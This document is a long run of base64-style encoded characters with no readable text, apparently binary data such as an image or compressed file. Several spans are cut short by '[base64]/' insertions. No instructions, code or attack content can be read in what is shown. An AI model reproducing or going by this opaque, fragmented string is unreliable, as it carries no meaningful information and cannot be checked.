LPI3LCwBiDDCgjxqyUhYoaCZzCOOshEmizsennxeon399wrGn98Hmd3btax/tFevh5HvnnHghs7bWnOduEb4Zpbq2W4gtDWsWgIxNcv+IiL/O+MMlP9MW0VxG4NaKMjaIkHUYoXA0vJ4jEv8xNtaI6P6In++OYHeYoehCngAEy7wLKQITtPARkwtKiwipdfCTmtYEiLC3fxA3e6+Zcm1yWQ2MbEk6FghmzIBqGn3qjQ2DOw/zyIBWcwh3PQdHjw/6cHiAECBw4kQKAAwoQFGDCEkEEDECZjxizJgQLGhYwaPXDs2LFBA44XPHoEGdJDyA+elLFcNarUoj1ePtCksqjWMGk6pQ0bZqtWrVIwFyVaZBTmnitXvHixYsVLmj1x0qSxQsXICw8KBHBV/mBSAdiuYA80qGDWwoUTJyywPYGih5JfxeYCAwAgwLe8evfyzRut7wy7F2DBamB3Vt9vD+zeTez4cd9KACr1JcT4AWTIM/pi5tt5L2O7TjInnrGZNF8ndoHocQMkgF1CpRnLrsw4wN++GOwmyQVbdGS8fGdNRt2X+F3Ddk/vJZ4YQG3joO0aCGDAQAMQOHjw8OH9u5ckSZQuAQNmzBo+fOjQ8fPnDyRAkOZ3qm+/06lPrlxFipTpP4CZ+CdgJHfUIEEEBQjEVQACHVQAAgkh4EAIMoh3hRhLJOEDDzCo9eEJIFiQAQooZAADGH488sgcS7iYYRI8bHdFI7lwUw6O/[base64]/XlBLRO6KqXaYkREu2te6kGABCYuJGCXcL19Rt01obWRmKS3bVMLgvYBay2GERWXLF5IddANxcAF6y4erlar16MXXed/gc3bPcdhzzcAAPDMlhYHnprrMEeHe/Nd/F99p1yyn4DBvgxgW5w4ABCnArQoEARcumABCnkkISL4snoYQY1l1gmW2jBMMYjpnjCR4YuuujDdknMkUszN6qjI4/sJhMkOUPeUsqRYvAxiSUAUhMllV2vMxCWCmipkIQIQHD2QzkwAQYTZJo5Epppwik3SnHWDRIPdOqkjE9BJVoLoMnslMyghQYFE6RpxLEoo3FcQdXjVuFwwweaGgCWV5hvJYDmB4Aa6gUWqBW6Wz0AIUiqxeRgF7rGLQZA698ExhgYtbKKK2Pwpruvr/TuJSwAyUp3rGKcLRuas3yFli21xH+z/ltsz66GySAWLGcubdjbJW9iv8XRjLsAMJ8XBsT/CjCsdjXwDgjvAsb9XpK9WqzA1zXwwcHeccfdDaNndIIMchAm9FAMPvKBRMY0ph/+DOgSDnTgxyLhBhZIIEILCoAACCAQCSHEAQ5wmQ/EwyEcrKVmNQtgDmSQAZPAgA+QmIQpWCQ0DRGNB0ZrBTOUtrQdsUsZTxMSNm4xCkbMgRGQsAQoMgGKX2yta04UQJYUQIADGIRsZDvb2TSQAiCYh0wYgVvc5HYSu4WEjCDxgt721hPDAaonO+FJ34AilDhYAQc7eAEOqGCFRDAOKVShilWwUrmtZEpTmLsS5spSgbKA/ihnKBAgIFIHheuhZlvAmUUAKtEGxjzCVol5Hev8Mr5vWFJ3kDlfsC6DPtkZzzPHY0zypnO7vVRLN9lLzfTYwJhRPi8088sL8NwnPQA0IBfh6l4s86IaUxrnXu/4zbTIRzzL/NI49cMOHhGmTR7IwEM5I1EAlwAFMhRQPgnUGMcYGAk9sLOdl/jYIKIggQJokEECUNAAEIIAlU2oQt2REQhAELoRZQACLgNCDk5gEhD4wRST0MXP5CC0Dcnohjkshzp2yI0e/jBIhEtFIxwBCUogcYlPcqITs0SQKurTigXAYga22EWLmIlNZxqJ3HA6NzGapAFiSONOfNiTYSSj/qiCy4ZO1miLVATFKl4Qg0BD8gIqLG5RRuETIKlwgxcMEnMLMOSVusI5r1TgAKRbS1tgAJcsACNVnxiWXqIRTX8xq1mEuNW2uDLLvYASADPgVblwGb3hPGB8qPxdaB6g2MUytrGNhZ9ehCc8ZiVTmZVQzShrmZo2qOaX21oBJjSwvcTEarCpDA1k4/obH4yWL4ellu/00obGVvZezYDrcGAnvV9WorHOY0wDFrCAglGBKV7wgXHDk4Tj+sBhMMgAW0iUAyVAgWL0OefGPvEJS0SCSXloZzsjqIV5KsieCODUg/a5TwqhQAUdCqgHzkJQGSAUCCgwyQXI4FBdmMIR/[base64]/pbEIAZxBzeYoddm2MIZzpAHj0VCCyTT4FYweN6U6XOfEZAACnCAA/jGN1QjsgAKgKBtGSyyLGN4IX9/NgcYxQgHPpjDIy6ao6YleCcJ9sQLLVFSS/ziwhtexzs23GGWls2lZouABmIw026mWMV0O/iLQ8IHoNK44TmGYxt9kohEjEIZjhikkz1gAiqkoSiJglQguWpITEE5LJ3yygUqcAEPoVV0WgYCFECRugw4ejaJHSUml/fJcDGLmbMrtL1i+404fyOYoCZNne8c2VfmWTeZ7TP5PGuXFawAt7j7TTWFBQIPND3ooRnzKKMhTENj2usNYG2zEsNo2HSaWUcH/i5H8PeUU58aCUtQAt6VAIQUlAjWE7vufWwtCEGwIQtaiIIQWKD4Ggyh8UOYQn/[base64]/QpQ+cCV3RzVm9JF0E8kWZMV3aPUYbPB1kEILU/gFAChBaNalLA6zOBF4gAICAGBxTYkjgXfDSvFjgARLPvVxaDaIGcrQdBiqPXdDEB7wAD9DdqYkHzOAdFCiBhvRAD8AMesAHAm2M4BFeFAQB1VHdCKwAB3RACYRhCbCAFgxCf2QByQyAAlxAddxTBAwEB20ew4DAB9yNtY1IDghQDliASfCAiqSez/gXDcmICoDBI+gC7eHIjjRDj8xeM3QDMfgCK9RBHWRNEtWbM3SDOZxD8b2DOuRblLxDhw3Ag2xJiJENAjzbCARB9CHURbTJRuCUwWFfwnnA9nWfwz1c+IWfLejJKIjBB2TE5GyVCeyAFcQBoiRCVk0KkyVS/[base64]/k0I3oSDlAIjFoovBRgzPAAiW4wZL8xy8A/p8mbmInbpgo7ptBVBEDKB+EPNsE0ABPIpRFoIVNwY1I4NRJ0OJO3SIu7sT3JdUuFtUwHM74pcFIBpIeWYH7GYUyRspWdVVwKQDJHdLJpZz+qQUKuJwMwIUgbGNA2mA0zU4A8FLOQaBn2AUrwAIZtJZgteDuMBM9ZqDwJNMsEE/NDYdmOI+ujNIBVlOsOAMLZp1dgIAnoN3RfQO5COdjiBn6OBM3WKRD6gX0VBNqMMYLbNUNhOQXjCRzTU5XYUkBxFSqLUF8xmTFVOEnCF7hGR5O4qQaZAEbDEIe2MGw9YcZRoIQJIgaNkAAYBAB7BMcLl8GtElPydcBnIAA2ddC/[base64]/ByHB1ZW0T0naUHGpAmk7NiFDMBDEhgkomWnJzjCoiXGAX6gY8TKmJGGM72DL/wG1KUPp0oHe2KFEcxdfDKFDxhBMDaZQcBhKqYAEnwBGMQnsPLBTHKMJUgC4WVB/[base64]/YKXiSxqSZ417shp8CACVQAjo+GqEOB6Qe515EAz/y41wx6j4+qqhKal8Q7XC24G6+gqa+qguCwCp4AteRatQyBtrplgHmzniqTyeCqqC6/mDTQgZ72lGpKcVSHBcOVA7oocABFIQEcIAE9ACwCqsYyAEdVOF+WIIgAAIdhIES9IAMpEAKiMAPBAEbBEK1DkgksACEnsyEZhCElNdThhhZgAQFbGhZgcqHpsAK4Y3VeIIuLANEtUhzfZEMLEEjrMLsuSW+3hu/UkIZCMIS3SUxtOXweQ2QJuzC/uWuGkTCRiyETGwYdgAHrADfoUUshhFkeixHLNyVYuk0bAP4+UTJdt+O9Rj78ljKjiYVUMEdoQRYCJea2h9YmIWTUuOV6exayVwxAMNv5Klt3MZc4SNv8tWfjkHQyqN6SgfUQnBdpWBdNSctaS1ftKolWWqi/[base64]/aopIqFf/lUA/7Kc/yIBIKBCqtAc2mYG/kM2HQIncGTZxSOgYGaM4yp1KmN05wgyi6UecwVDqqUai/[base64]/Q6yFQfwEvx08R28ienAIpxbCnvVEf8FCrT2DRkg/lCXBvd2MPhopfG/[base64]/[base64]/CA6TRBEEyuQyPJHsyBRJ9CL1S0JABCYnI0BNDAFmyBEIgAidCpd0fCIPwABKT06D4l/j2t1LCTRUwf+0x3G4mkgAZUwHXsDIs+gh+0Hg+ICujJgB/AQjeswz90ezzUQ5U8cj2AO1JXeFzygjP4KLlXyTuYQ0ap1CVfNYg7rOdg0XolaQdMgAiIwIpr7CiHdUjkjYxTJpfyGKG00RvpeFu/ciwDueTcUS2jpiFpzlghElkcQAaEQAZ8CMPAZg88+cxtzww8wHfW1QPMwG8QQ+5weZczNmNAZwvrnDyjfAMX9ppXwigBD6QiamLrI9OBdtHG8LZYwAOGc6JlQZ4LAp9jj5//OWITAg0GwBV4AmKz8LNIGrPoINxyg77M7V60AZoPttoiVxooheJoehzsgRjE/sFx4XDiysEahAEWZEEfgEHV7MEeMAIfmMIpxAIo+EckRMFFwEAFaFABbMAZvEEUOGsT9IEkRAIqoIIgyDewT6iwlxeW7KqxCxcFfNVMg8QbW24GXEdOjwEZkIGGdNPnBZcHnB4xnEO3x/63d824k/u+XvhQS4nXtDvT+KW8g/gUPeyIQ4B6TQCKjwAcf1GUtjjCgcQNeMLAv5FSMZWNJ7w05PjJ+rhQmOlVcFXlCNeTjZWRbw7nVIACHEAIRMDGMzkA2dAanEKqdGMF3wYGjKNxD2o3gDDJ19XRtjwpUTZAfPs2C0DBgoQEJlSY8EFBDAshRiQEIECliAorFZyV/[base64]/cjZun/HkdeDt5z58nXUqDlzxouVL3PrmsNb904dN27MRocPX7r0AfMHCJxnwABCewQIJHCYICJFDhkwLlzwoN9D/n///[base64]/mmAOvOYYy6AZHcpljq0SLiqYhTL8B1KClpNqyDTcZAqAqga5yCKSQrPjKrrLMQosRPmilY41bcV3DrF1jzWuvvmLJRJC12EIiCSUa/mMjC8dOiUwyV4IYIADMNMtMgM6wFY+0AcyLUTUZWzOgAiBgk6EBA2prwAOnPFjiD0oomeSPJZD0pLh4kPsnHu3W6fecf89xBpZXTHmED1OIuQ67frfrjhlmliFAAW1HA4209M5Lb733IHjPAfnoSwGFE/IT0OSTB+yPjwMZbBnCEWsZZRQJa6kZww85/FCaEJMZscRSEkFRRSN2cHFd1hawUWkcDVOAgRB+vEBIwlBAoYcj11CSSY8qiTMqTw8F4IGLvhw7ojYKUnOWUwWKFE2vv2GTVIjgvqgjPTsC86SSRoWIT79LulMhQIHIQ4sYgEhBgbABgFOigjwQQ3K8/hjxwAAP5shFcy3FrlugOGfAwPE3RRe9b6lEj7QiOQcXndNKShdd8IRSxxIsscbidVY+NqHD999954ORs3TnwxFTeuELlGAHoUOOL+RYgw5OABEkEEEEkSSyvlD5RATMqK1WNGw7ozg9Bb6tDVynZIRNNgtQY60/EMaog5JXKKljDCRNgYUaeOoRD+Ws41/U6MYBneELZpjCE47gQ6N00Y13MKxf7zBHOSCWi1U0jWLhUUB5znMA9rSnPQ6QwATmY5+R8QdlLWwhGDyBIAZl6EERKkUp4mCFUqRiFKUYxTCSoTMh8qxnJKqFieKQohUZwUUfOBr7aJQjpSkgRweg/hF7GGABqcGAakZCAhKytqRiVCBtc7NKTJyQRjU6gRB68pLe6Ca3gTyAbQOpxB3xiEc3lqpxdFsjp8z4OTfmDQCzEwioIvK3lXytJXmIQgx6kAIoMIEJFijI6dx0k3YlYQliYIQjVuEJzWnOEQbx3DfQNpKJBDIqXwKkQDKCFIKcMpAoAQAOwGKX4vFuE5vgxB/+EDxGNKpRspqVI1iBCuUFKxKCCOat6NCH6rlBEpHwi/JQEQjLTMta1BINZzxTAIodIDXoKuf6WHOCHORgZPGb3wdAsIQ6WAJefxjDEubgCV84A2Dn6IYziBFQXwyUGbpg4CocAUp9duMcFTzH/gW/o8FUNOIEFrCieCyGUY2th4QR8OgJU3ifirLQhSUFkBdiKEOdQcgWJkJRHG54QyAKEURE9NkRTyQ0KhDNaK2JERWnCNQdKcACECAAkDLARRTIIAU9QMIX6HCKJQUjB5dkJSEB8MqLhIRTV/ITSgzJSj62CVWNKwktpRLWM8FxIWRtKyITAtekBMqRkJRkHeoAhILI9SJoA4AHkuCDJHgSlKsYpeYixdeBqGoWDREr2VQVkcaKLRqaotNj21oQHOBOl2fZXS99yQlObIJWDyQmI1A7q00kU3mhyEQmLNEJSEACEIDoRCCq+Vq+8GUygDgA+DRzmWmFB1sIEKd4/g5gARB4YDU+JdBS26kuEPCAByD4QG8g4QcwSI4PntCFLwSqC/GK92HM8MV4x/[base64]/iu8YqJ2Drw7RfJ2+9pIuOIUneiEJD7hikhEIhO75R4qsBCaaeFIuJchbgGMe9zRZICTS+DBE31qgAacoGowqEADcDCHNYBBNy+4gQ++cgUxFPp46DWFKXKRXl/AYqC+UO8reJFsXhADoMSY7yoaMYeveMEHOEhCEuyzX/L8t2IEAHUEDFzgEyZ4wSQj6YNLCgJHeGIVrRiGSh/0swuXohZA5PCHPGxEEAfNCirCQYuceLT9NAB9KAaqBa4ImhefIL8pcPgXpecKHH+iIGaLSjQq0YYZtDmycwNbkvm4uCfBeSGRcutE3JoQJwyyISlfK8jx5LmJSLmOiy2IG64c/oMYaFkQdYjUneOGpcDi2swK9YQoNYcDP3GE4yEh+ZpCgslo2HImQHdTnvfM57P4+c+9DPQwUztMQyvT0plAhSvQHmlXTGZ7uwWFKz4BBG9ymtOh4cx7jLst9ozhEQXjwxVwACP2ocsAIFiqfkHAh0c8whFiwPUeiGmWXZ/ZE7/+dbAfZmxkG5sVne/8KU7R+VfowhONiENgcbAb67YLN9jWr0VLs63xeAbcJpQASFFInxWeG90u7O4qVpGKdk+4iCUahYUgRETl9+ymOF1EElU04p62JmkGv4yOrAgaHQUpv5F0Khg50QscA8MgexwIIZyw8S31pCDml+yXTrB0/r8CgBKWjAkmMZu3k1OkKBg4HZ0vS07sBCTqaLKkLKzoTAPyIOd2DgrKAK/iDwDwLyLmBACGTrA86cyAD+k0xwO8bCToLACewumeTiA4LgBGYuoM4gJiwuqiwpZ4IOt0R7W6rrRSy1FSy894AdGU51nQ7gfZbnl26+xOQQPmju48zdNAbQlBowAgwA9eIaCIwRdMgQ+SAATOhfAsQMau7QoqT7xKT/gQKtrmQHIcZScqL9jEy/JMYRIm4ddm6xH8wFbe4r5S70X+wyne4i3oJdtgL6O8rbjEDYUIcT5EQAPMrfdMyimWoJdkZhRWAUIWhKUkhEReZvl4hqXk7fnC/sLfAK7EUgOKbiTFLsM8lKYBgmQwesCLpIcVxA/HyCiromFtnAAD3AZNYAAeYKCM3ITOFAAWqooiZjFSlgAWKEHkRE4CSQ4A9y8AkSwr2uAWXU4gLOtTCOEasXHmsvEavapxtvEaRecbncBtymABsSxxHLDngrHJPudLGsAH4JEHfKDMzqywNpC+OAcDZrHNMgcESLAE3bHiZmEWqE4O1MEHuKQEvwHrXmUG/SzQaCXs5iBWGmVldtDtJOPsfhAIJ0MIY+HsAsECkHAkceTu3gM0CIAB/IAYqKGAnOEV/OAKveUCcoCTwGAOTKHYNKgVNMgRGmGYylAOGgUNj27x/vzgKOeQDumFB+7wRUDAaExmDMBgDKQSDFovBwjDAirAMDAG1AjMhCZgAzpgLHPvELVIEUvKKWBgE3hoFFDrEe2NpV4m+S5xLj9s36BvRf4NKr0lNVKMFAXAFG3kAISEB2QgCWQACZRgDTjBFcSISfRKbBjHAC4ADEzBHODhOMBgr/KoMysB/dwGEmABFkROdAriF0cTFiDhfkZQbNjoG2EzG8cxJOBkIG3Tr9rANm1zNrOK6tzmAdoANtug6RinOI0zJFLgDswxy7BgyyiBDrxsjaSzFreCBFTgOuVxsMysHhMKlFpBKPaqzcSgvJgBK2LnPNEzPU2zIHTB5NpM/g7eIT7fYQTVsz7VM1KM4Ao6a1dyECKFh9AmkiILzRMOze0mYyMRtCOVB+6wgABIkiRJYwk7w9uYwH/[base64]/+gRiOcyvGIDUfYSYoITUZdRKSsVAhNVILogH8QAYKNQc4/idSb7FQDyAGgkA57yAIViBxsCALssfnINU6r3NVcW3XUmsnEsoTkuBJxGAZlqG8WFBSw6YB3kEXZoIP5DM+5UBXGYcHXgVW+FMOdscGAVR3KrIVTsHSfPAUEBTtFLQvGC0GqOhB6+6b7g5bGCAHWKEl/wVDTU31buAGkmAq6cAPKu/XGsgnTdRVjnUsroDa/i1GX2Rfn/RkTMAEPOBfBTZXCFZHqbIq9xAMgGAFVoAGOqAGWqADxLIDOEACmlQ/Ag5KB6QCvGATgG8VRgERDmFkSRYRLMRLwdRnxhTEckrEcIDESixGUGMUo4jTeOT6aoRKh4QHvi+aOgEUHpNJ/pigKXKADCDhF7yBHQB1afFFUHfxOC2AEpwBOqIjGAuiGBk1a5fgUSXVAurA/[base64]/mClB3iAxz9pxRE2QX45gbbYIAogtgMmAEn1NwIudj/8g/cW0cQaYFIOpBVWYUtFFg4YeGQXwUIqUUwvRExrhkxPxEyjr2hcxAScq/qmiO5+S4po5ACkxouUAAzo4DEyQYzwFMckrhpguBq8IWmZNlAFFR4egYt0eIe5iJMmARqoNoiZgODAIGuNeDQfYQnya4l99G2dOAf8YDQnYTaCKj8I74pPgAmWoAECoAL8YBIgAa/qwA/Ytm2DlNVkQG0pgZ7WGF7c+I3fOAuCoAyUcwpYgANYIAu2zH7e2A3hZRIoQRCC4FPN0XCb037wCgvWaZENgO4WIAEeVwUe93F5/kDXiKkMzRAvVmEJQMAHKKVzb7W8uLM7je7oWsHyDiuVmaEc1KGV38ETrmAJmkF1g/W8xAuUc4EPbkAzwqZaAgAE9PNYZzDsbhd3BbS7fuXSGA30qrUj/QLu1IAAGpl4KcbTArEAMmAMjq0K6WV6k4Bed619TWsJvKCcvxceIzdfW+QFNPgF3Nmd91VGn9IF6PlfXUBg8Tmfocl9f6fr/mzx3pUVTkES3OAJaMBIW6AEKlZv80M/GrrBek9+qvSAQVaBRfYQGvgQFiGmjk+CjYhMkSgvqeBl4RnVRPGDcYRHQiOKFEBnr6YH1gAKpGnSpgrHoAEaYjiGZ1hpa1hQ/n3ap/ElHm46p2E4iAXmiJE6qZV6qY9Yvf5YjGcLEtxQjPEKXizBEu6Amq7aqq96q+mpq9nYjSVBjuk4q+84j/cYjtVakAk5VA2ZquHaDRNgruk6AUBgkid5NyrZDO0rDlzFzDgwF0A5lB+mGbzDO+LrsMthsVu5sR37sRubliV7srljGbIkMyhiU305MzxAP2UQd1HLmCtXDJwVmQ10mUGPWjfSmSfjE7QVXVIaCcfDeC8jEDMAio/yeaW3e3FjtG/yQ2ctN6qt2tLZCNLVCIwbuXEAuZE7XddZRp2bnel5uu/ZnvP5X/kZePwZtB6h8o7u1z5PEMogCDiALCVA/gO0qGQeGqIfrDUA64BbIRUsWoExmoHtOw5GwaNrpofKtBP1EmZRLRRRzGZH4/quT2quBgnAoAkAIRBoGseYZKiJeqdruGl/+sKPIx68gahj2Kh/galBPMSZ2qnjJYyjWqrDWIwBeY2x2g3uwKvBuqtZHKzFWo6zYBCyugbwWI8TV63hmK0JVwjeGq7xyg0noa7rGq/zeq8dhZjuq5zjAC8CG5TJM7ER28oXm7Ehe8tdWR0o+8u5oxkue7OHArN9mQIot161TrQrt3Jxd0CT+VlSe8458plRQRAQjja4FaPCIwkHIItQoJOuDR6lt9SWQD+XoHL38AqIO50jd0Ug/p0K+m3S+22k1Zm5Ixe5d2AHqNu6Bba6sTu76WC7e+ld4dWUcaHz4I4NhKBiQwC91Xu929u5nOIEUgqBQ3a+SZZkE6FLJbhmWNZMlWgvZ5R9BJxNYzvZdYThemAxGfwTJg3CIxyndXqGabinMRzDNZzDqf2moeOoRTzcw/3Y8AdeqHq2wFiMBaETPoHF3UCrY1zGZ1ze4WWsWUALXHwKdByte9zH3ThwBzcS8kDIdy4LiLzI5RrJ7VrJJ3mv8eInh+m+pJewRmmwyZMZDBuxuSHjs1zLuZzLwXyy1aEZcMAAyPwWfXkB5lHNkVW060LXQNu0+0LO55yZrdVZ4A4K/[base64]/36PAOf3djQUhCgL+Dgg+BQz+4I28ART+rlV1VSWZBCr5DHVCJ8rQr8ts3Q6Lyssr4w9b+7NcHVj540E+5FXX/vtL3syrxcs22wCMoM1jl80lh/r3gCy2rjE/[base64]/eVLZqjSpViuSeOGlUrsSx48WHxWbPLlggELLAyQoYMjxYWeCBEzB6KGmihg2qQJ+AQQtWrBi01dCqufYG2xu7eLT/2b6NO7fu/n/x0MF2XQ1a6tSsqTn7BSu58uXKfzl7/hw5LOdSqVm/bry61Oi/unv/jvyToDqA6pg/b56SJUugLLlxM2i9/Pn016un9OqVpCwshkwZMkQNHLCQRRmCUIJgggoiWEcQNbhxxx1BrABEDlmgh94kGjaQQIcekkCCCiKOOKIPV3jUSIqOONIIH3OIIQYjjXiSS43L3LgMMzrq2Ewz3PzYo4/clEMkkeociWSSSi6pzjtOPgkllEfyYEAAVgJgZZZYZsnlB3F8CWaYe8ghR0dmwghjHF984YUPPsQxJienuNKJK6i44sopeu45J56ooAIKKp8EMcBAAlkmkAECGDCQ/[base64]/dUV/PPVOyX38BBjhgFGVIsmDSlAji4BR3uMHCCjHkgAWG52k4/slZHnYYIolemziHjCqusiIfjMzRyKg12ojjjjz+CCTcRc7NZN1MRon3O+p0k0SVXGoJwJZ/N3AFmmmiSWbiZmqU5pqOf0EmJ510AkideOrZCZ99/hmoJBn0e8Ch/fZ7KKOaHYRAQpL224ClRvBAhQ8YwenRKKmQuvappOao4zK5p1oLrK+26wWtbh7v0kw24dRrr8IO5daw4KpiLLLLOuUUs1D9sho61bgSQ1bVWrtVtmRxi1YFFZx1AR/gKqPMMPKfa8v8eo27bkqFrWTETC/8z5jGPOZe98qXvg41mX8FbGCBiMQnSjMc4rDMYbOpzcQuaJuKVaMYsuhgKELR/[base64]/[base64]/AAISklhkJjIRiTxpDk+RxOHnBnJJTE7GAIydTEEMUoDI/g4gUgpogBcKN4ow6ghuQyIS3F7Ztt7N8lTAg1VJ9sdLH7gEB798wa5cIMxhqqJYSFGKJ0xhlGQus5m6YMUznxKVqaBjuK6QwTUvUIFrqq8C3fQAc5s7FvShr31ukV/81IlOc90FMOyC57uogAP/2TOAjrEXAfmJyUkdoAICRYISQgMI0oAigqph2MkqGDGITqw3FA3hRS9xiYuGAhgDBoZ0TmiylDkswShrWEMt9hoGK9hi0IBhGcrwHgzfIT6gSOnO/kqflEaiwz4DGn+AOFOZEshAOE2QIIQARCT6dAVNhOITJ1HUrSHVayBSQRIK51QVjWoVRcEdVUO7I6xm/nWr5ehqV9voJHXwoQFjvZJZz+qBwqGJcWAYAxji4IXLfiGPdLUrHWQWM5z5FbCCHSyeFhkJQoEOX/9krOk0008CICB1CTkACDziiFxwlslF+tEr14ZoWqJqFB8ZCWGuMKuVUIEiL4lIa18L29jmxFhIKQqykIVMZe5Wt8l0ZnChMVx0PEMJJ6jmBY6LXOaqL1uylm4D1sdcHtwOu+rUbroC493vhpee/1OMvOblmMmYN70MEV2zK1upzrxXDTILBCoUqrAHw+Yc9JjHPfgB7nCLe9zkLre5z43udKt73exut7vfDe94y3ve9K43uq1BCyL8jY5yDAAFLqtlLnv5/gvhxYEX1mS4Lq+BDjGTWZ3gvEg8fcLNcHYDBEB3ydBNSgGKYqxkDpBnBERgzwg4AA9wx4zOEvqzh86F7nSXihQ1+ktpuELxZsWS/oX3Bv37ZT0xnWlN46LTpvg0qE1R6mY9cxelJvUuevEM4bKDHdXAQqutCeuuVCos2GKurc+ivguAoRGp4vU6xfUXYBNmf0aQJz2JPV7y5lOf+XJ2Jm8d0IDRgdoyg+BwgqPtccjD3oQvvOEPj/jEK37xjC+3NfRt5StziQI8yIgg2woGL/DABzy4AQ+44DgxgIGPZ0ZzX1kKZ4lTPBKWkDNBEqtYjitqk5wcQAEQ4AAHIMAC/nEArco9y9lW9o6WLDIbSOYwmDhcAdKRznn/5kmTmtQE6MHUtAmGXj2jD73pu3jK0pvuzKc/o3tT90YnUNDqDIyPfM8tn3PN4vWzOHe5yxV7I2zHF/r1ZRS/ZtfardB28jQTb1dsxzYv3VQvClBU54UodScQeNdeYUBt1BYI8/V32uYOjaeBG8iBHeiBH8iBRFBWkpclFGAEl5VHY/JHYeYFXOADRwCDXCCDa8JHfWB6EBdYrjBxq3cHnyMAoZNxirUos3dnAgFZBZB7DpABjcAMNVJGLAdaihZzLhJIy2dzhoFzz6eFRRB90id91GcCQWd92qd9obZ038d0Sed9/lDXMOgwdejgCinQaq5GPl6hTfTHFc51a2B3a/QXdjwgB3zAKvdzF/ynLovwf/LEEgI4gAQ4XgKkT3bHT/9UKe2lBGHQB2rQB3WiUAsTGxkIgqEoiqNIiqW4gfo2gn+zADeAEZZHV3IgBl9wBY7jBTBoizLIBWjQBYrQBzZ4UA6kSJIgCZOTOXryZnEmKQUBew2xELP3T4cCWbjnADlAKqMiS6NFWvd3NoxQhTZHK86nhTtQBEVQE+NIjl44fcvzWtbXK5+2W9iHTN73feBnar/wDNUwXG8YCymAfidQh18ha7EWdurThwTph/R3ATwQI6zCKr/GXXuwPzi3iC2h/[base64]/imUgTAIMQMJxHgKSykJIQCVUakQk9EvREh79/JYIgcGL7IEYROWYvloYZZLN6dzwyZ9atmW59iWN6GOb2l9u4U92OcJc3mGvkWPzgItblgP7IAOwAAEKJABgRkWgolcAHmY/7l1X+BFoCIH3PiYEjmRAWgEN9BaxnZP5ZWAzKmZmxlQAONeawCaa9AJFihBKrmaHwqiISqi4DaT/PaasWkFOLllh7MRaoKbuuibQTmUmtBArCcINFOMDyQJMbA6/RSVGzeVVElABGF7ELAEV5AEP5YRNXcFheEFWLiIWahz89SWVWql5fmWzBNb6Jk98ah085hMuFBq8Cl181mf/[base64]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